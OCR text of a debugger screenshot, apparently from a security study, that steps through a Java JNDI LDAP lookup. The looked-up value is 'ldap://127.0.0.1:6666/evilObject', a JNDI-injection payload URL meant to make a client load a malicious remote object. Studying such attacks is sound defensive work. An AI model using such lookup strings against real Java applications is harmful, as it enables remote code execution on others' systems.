 90 public Object lookup(String var1) throws NamingException { var1: "ldap://127.0.0.1:6666/evilObject"
91 ResolveResult var2 = this.getRootURLContext(var1, this.myEnv); var1: "ldap://127.0.0.1:6666/evilObje
92 Context var3 = (Context)var2.getResolvedObj(); var3 (slot_3): LdapCtx@619
93
94 Object var4;
95 try {
96 var4 = var3.lookup(var2.getRemainingName()); var2 (slot_2): ResolveResult@618 var3 (slot_3): L
97 } finally {...}
100
101 return var4;
102 }
103
调试: JNDIClient (1)
调试器 控制台
帧 变量
"main"@1...n": 正在运行
this = {ldapURLContext@502}
变量调试信息不可用
lookup:205, GenericURLContext (com.sun
var1 = "ldap://127.0.0.1:6666/evilObject"
lookup:94, ldapURLContext (com.sun.jndi.
var2 (slot_2) = {ResolveResult@618}
lookup:417, InitialContext (javax.naming)
var3 (slot_3) = {LdapCtx@619}
main:14, JNDIClient (org.h3rmesk1t.jndi.LD